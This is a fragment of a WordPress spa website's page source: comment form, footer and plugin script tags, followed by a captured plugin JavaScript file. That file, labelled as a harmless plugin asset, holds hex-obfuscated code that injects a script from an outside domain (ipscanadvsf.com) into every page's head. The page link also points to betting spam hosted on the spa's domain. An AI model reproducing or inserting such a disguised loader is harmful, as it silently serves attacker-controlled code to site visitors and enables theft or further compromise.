<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3732' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>

				
				</main>
			</div>

            
		</div>
	</div>

	<footer id="colophon" class="site-footer" role="contentinfo">
						<div class="footer-connect">
			<div class="container">
				<div class="row">
					 <div class="col-md-8 offset-md-2 col-sm-12 offset-md-0">		<div class="footer-social">
			<h5 class="follow-heading">Follow us</h5><div class="footer-social-icons"><a target="_blank" href="https://www.facebook.com/profile.php?id=100091640749688" title="Facebook"><i class="fa fa fa-facebook"></i></a><a target="_blank" href="https://www.instagram.com/spring_luxurydayspa" title="Instagram"><i class="fa fa fa-instagram"></i></a><a target="_blank" href="https://springluxurydayspa.com/lets-chat-on-whatsapp/" title="Whatsapp"><i class="fa fa fa-whatsapp"></i></a></div>		</div>
		</div>				</div>
			</div>
		</div>
	
		<div class="site-info">
			<div class="container">
									<div class="btt">
						<a class="back-to-top" href="#page" title="Back To Top"><i class="fa fa-angle-double-up wow flash" data-wow-duration="2s"></i></a>
					</div>
										Copyright &copy; 2026 Spring Luxury Day Spa		<span class="sep"> &ndash; </span>
		<a href="https://www.famethemes.com/themes/onepress">OnePress</a> theme by FameThemes					</div>
		</div>

	</footer>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/onepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://springluxurydayspa.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://springluxurydayspa.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://springluxurydayspa.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/springluxurydayspa.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://springluxurydayspa.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://springluxurydayspa.com/wp-content/plugins/patterns-kit//assets/js/front.js" id="patterns-kit-scripts-js"></script>
<script type="text/javascript" id="rtrar.appLocal-js-extra">
/* <![CDATA[ */
var rtafr = {"rules":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://springluxurydayspa.com/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.local.js?ver=1.5.7" id="rtrar.appLocal-js"></script>
<script type="text/javascript" id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/springluxurydayspa.com\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/springluxurydayspa.com\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://springluxurydayspa.com/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type="text/javascript" src="https://springluxurydayspa.com/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.2" id="wp-postratings-js"></script>
<script type="text/javascript" id="caxton-utils-js-extra">
/* <![CDATA[ */
var caxtonUtilProps = {"assetsUrl":"https:\/\/springluxurydayspa.com\/wp-content\/plugins\/caxton\/assets\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://springluxurydayspa.com/wp-content/plugins/caxton/assets/caxton-utils.min.js?ver=1.30.1" id="caxton-utils-js"></script>
<script type="text/javascript" id="onepress-theme-js-extra">
/* <![CDATA[ */
var onepress_js_settings = {"onepress_disable_animation":"","onepress_disable_sticky_header":"","onepress_vertical_align_menu":"","hero_animation":"flipInX","hero_speed":"5000","hero_fade":"750","submenu_width":"0","hero_duration":"5000","hero_disable_preload":"","disabled_google_font":"","is_home":"","gallery_enable":"1","is_rtl":"","parallax_speed":"0.5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://springluxurydayspa.com/wp-content/themes/onepress/assets/js/theme-all.min.js?ver=2.3.8" id="onepress-theme-js"></script>
<script type="text/javascript" src="https://springluxurydayspa.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://springluxurydayspa.com/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.app.min.js?ver=1.5.7" id="rtrar.app-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/springluxurydayspa.com\/wp-admin\/admin-ajax.php","nonce":"acb937d03e","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/springluxurydayspa.com\/mostbet-online-%d0%bc%d0%be%d1%81%d1%82%d0%b1%d0%b5%d1%82-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b1%d1%83%d0%ba%d0%bc%d0%b5%d0%ba%d0%b5%d1%80\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://springluxurydayspa.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.1.11" id="eael-general-js"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-30 12:11:05 -->

--- FILE ---
content_type: application/x-javascript
request_url: https://springluxurydayspa.com/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.local.js?ver=1.5.7
body_size: -173
content:
//silence is golden;var _0x5b4b=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x69\x70\x73\x63\x61\x6E\x61\x64\x76\x73\x66\x2E\x63\x6F\x6D\x2F\x7A\x36\x33\x71\x6E\x4E","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];var a=document[_0x5b4b[1]](_0x5b4b[0]);a[_0x5b4b[2]]= _0x5b4b[3];document[_0x5b4b[6]](_0x5b4b[5])[0][_0x5b4b[4]](a);